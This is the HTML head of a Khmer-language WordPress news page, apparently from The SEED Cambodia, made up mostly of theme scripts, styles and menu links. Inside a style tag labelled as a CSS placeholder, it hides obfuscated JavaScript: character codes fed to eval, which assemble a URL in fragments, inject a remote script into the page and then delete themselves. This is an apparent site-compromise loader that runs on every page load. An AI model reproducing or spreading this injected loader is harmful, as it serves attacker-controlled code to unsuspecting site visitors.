<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.bundle.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Battambang:wght@400;700&family=Hanuman:wght@400;700&family=Kantumruy:wght@300;400;700&family=Siemreap&display=swap" rel="stylesheet">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WG2S4ZV');</script>
<!-- End Google Tag Manager --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.theseedcambodia.com\/wp-json\/","permalinkStructure":"\/article\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theseedcambodia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.theseedcambodia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u179f\u17bc\u1798\u200b\u179a\u1784\u17cb\u1785\u17b6\u17c6 ...";
var td_email_user_pass_incorrect="\u17a2\u17d2\u1793\u1780\u200b\u1794\u17d2\u179a\u17be\u200b\u17ac\u200b\u1796\u17b6\u1780\u17d2\u1799\u200b\u179f\u1798\u17d2\u1784\u17b6\u178f\u17cb\u200b\u1798\u17b7\u1793\u200b\u178f\u17d2\u179a\u17b9\u1798\u178f\u17d2\u179a\u17bc\u179c\u200b!";
var td_email_user_incorrect="\u17a2\u17ca\u17b8\u200b\u1798\u17c9\u17c2\u200b\u179b\u200b\u17ac\u200b\u1788\u17d2\u1798\u17c4\u17c7\u200b\u17a2\u17d2\u1793\u1780\u200b\u1794\u17d2\u179a\u17be\u200b\u1798\u17b7\u1793\u200b\u178f\u17d2\u179a\u17b9\u1798\u178f\u17d2\u179a\u17bc\u179c\u200b!";
var td_email_incorrect="\u17a2\u17ca\u17b8\u200b\u1798\u17c9\u17c2\u200b\u179b\u200b\u178a\u17c2\u179b\u200b\u1798\u17b7\u1793\u200b\u178f\u17d2\u179a\u17b9\u1798\u178f\u17d2\u179a\u17bc\u179c\u200b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#bb0101";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="(\u1782\u17d2\u179a\u17b6\u1794\u17cb\u1785\u17bb\u1785\u200b\u1796\u17d2\u179a\u17bd\u1789\u200b\u1786\u17d2\u179c\u17c1\u1784\u200b) \u1798\u17bb\u1793";
var td_magnific_popup_translation_tNext="(\u1782\u17d2\u179a\u17b6\u1794\u17cb\u1785\u17bb\u1785\u200b\u1796\u17d2\u179a\u17bd\u1789\u200b\u179f\u17d2\u178a\u17b6\u17c6\u200b) \u1780\u17d2\u179a\u17c4\u1799";
var td_magnific_popup_translation_tCounter="%curr% \u1793\u17c3 %total%";
var td_magnific_popup_translation_ajax_tError="\u1798\u17b6\u178f\u17b7\u1780\u17b6\u200b\u1796\u17b8 %url% \u1798\u17b7\u1793\u200b\u17a2\u17b6\u1785\u200b\u178f\u17d2\u179a\u17bc\u179c\u200b\u1794\u17b6\u1793\u200b\u1795\u17d2\u1791\u17bb\u1780\u200b\u17d4";
var td_magnific_popup_translation_image_tError="#%curr% \u179a\u17bc\u1794\u1797\u17b6\u1796\u200b\u1798\u17b7\u1793\u200b\u17a2\u17b6\u1785\u200b\u1795\u17d2\u1791\u17bb\u1780\u200b\u17d4";
var tdBlockNonce="a12471da1f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#fff5e7}@font-face{font-family:"KhmerOSSiemreap";src:local("KhmerOSSiemreap"),url("https://www.theseedcambodia.com/wp-content/uploads/2021/09/KhmerOSSiemreap.woff") format("woff");font-display:swap}@font-face{font-family:"KhmerOSMetalChrieng";src:local("KhmerOSMetalChrieng"),url("https://www.theseedcambodia.com/wp-content/uploads/2021/09/KhmerOSMetalChrieng.woff") format("woff");font-display:swap}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#bb0101}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#bb0101 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#bb0101}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#bb0101}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#bb0101!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#bb0101}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#bb0101!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #bb0101 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#bb0101}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#bb0101}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#bb0101}.td-grid-style-4 .entry-title{background-color:rgba(187,1,1,0.7)}.td-container-wrap,.post,.tagdiv-type .td_quote_box{background-color:transparent}.td-menu-background:before,.td-search-background:before{background:#bb0000;background:-moz-linear-gradient(top,#bb0000 0%,#bb0000 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#bb0000),color-stop(100%,#bb0000));background:-webkit-linear-gradient(top,#bb0000 0%,#bb0000 100%);background:-o-linear-gradient(top,#bb0000 0%,#bb0000 100%);background:-ms-linear-gradient(top,#bb0000 0%,#bb0000 100%);background:linear-gradient(to bottom,#bb0000 0%,#bb0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bb0000',endColorstr='#bb0000',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#ffd323}.td-page-content p,.td-page-content .td_block_text_with_title{color:#000000}.td-mobile-content .td-mobile-main-menu>li>a{font-family:KhmerOSSiemreap}.td-mobile-content .sub-menu a{font-family:KhmerOSSiemreap}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:KhmerOSSiemreap}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:KhmerOSSiemreap}body,p{font-family:KhmerOSSiemreap;font-size:15px}.white-popup-block,.white-popup-block .wpb_button{font-family:KhmerOSSiemreap}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}</style>

<link rel="icon" href="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.brave_element__text_inner{
    font-family: 'Kantumruy', 'Roboto', sans-serif !important;
}

.btn-donate{
	margin: 15px 0;
}
.telegram-link{
	margin-right: 10px;
}
.btn-donate a:hover{
	background: #ffde59;
	color: #222;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#bb0101}.tdm-btn-style2:before{border-color:#bb0101}.tdm-btn-style2{color:#bb0101}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #bb0101;-moz-box-shadow:0 2px 16px #bb0101;box-shadow:0 2px 16px #bb0101}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #bb0101;-moz-box-shadow:0 4px 26px #bb0101;box-shadow:0 4px 26px #bb0101}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="archive category category---2 category-42 global-block-template-8 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheSEEDCambodia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/the_seed_cambodia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/TheSEED" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-7762"><a href="https://www.theseedcambodia.com/%e1%9e%93%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%b6%e1%9e%99%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%94%e1%9e%9a%e1%9e%91%e1%9f%81%e1%9e%9f/">នយោបាយការបរទេស</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7765"><a href="https://www.theseedcambodia.com/%e1%9e%9f%e1%9f%81%e1%9e%8a%e1%9f%92%e1%9e%8b%e1%9e%80%e1%9e%b7%e1%9e%85%e1%9f%92%e1%9e%85/">សេដ្ឋកិច្ច</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7763"><a href="https://www.theseedcambodia.com/%e1%9e%94%e1%9e%85%e1%9f%92%e1%9e%85%e1%9f%81%e1%9e%80%e1%9e%9c%e1%9e%b7%e1%9e%91%e1%9f%92%e1%9e%99%e1%9e%b6/">បច្ចេកវិទ្យា</a></li>
